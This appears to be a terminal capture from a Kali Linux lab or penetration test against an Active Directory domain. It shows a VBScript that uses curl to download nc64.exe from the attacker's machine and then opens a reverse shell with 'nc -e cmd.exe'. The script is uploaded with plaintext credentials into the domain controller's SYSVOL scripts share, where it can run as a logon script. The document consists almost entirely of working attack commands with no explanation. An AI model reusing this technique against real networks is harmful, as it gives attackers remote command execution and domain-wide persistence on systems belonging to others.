 ┌──(kali㉿kali)-[~]
└─$ cat ADcreate.vbs
Set oShell = CreateObject("Wscript.Shell")
oShell.run "cmd.exe /c curl 192.168.10.130/nc64.exe -o C:\Windows\Tasks\nc64.exe"
oShell.run "cmd.exe /c C:\Windows\Tasks\nc64.exe 192.168.10.130 443 -e cmd.exe"
┌──(kali㉿kali)-[~]
└─$ smbclient //dc.test.local/SYSVOL -U test%'Password123!'
Try "help" to get a list of possible commands.
smb: \> cd test.local
smb: \test.local\> cd scripts
smb: \test.local\scripts\> put ADcreate.vbs
putting file ADcreate.vbs as \test.local\scripts\ADcreate.vbs (100.1 kb/s) (average 100.1 kb/s)
smb: \test.local\scripts\> dir
  .                                   D        0  Fri Mar 15 16:31:49 2024
  ..                                  D        0  Fri Mar 15 16:31:49 2024
  ADcreate.vbs                        A      205  Wed Mar 20 10:59:16 2024
  secrets.config                      A       29  Fri Mar 15 16:30:19 2024
  shares.cmd                          A       61  Fri Mar 15 16:32:03 2024
  test.txt                            A       30  Fri Feb 23 20:42:06 2024
                15644159 blocks of size 4096. 12156405 blocks available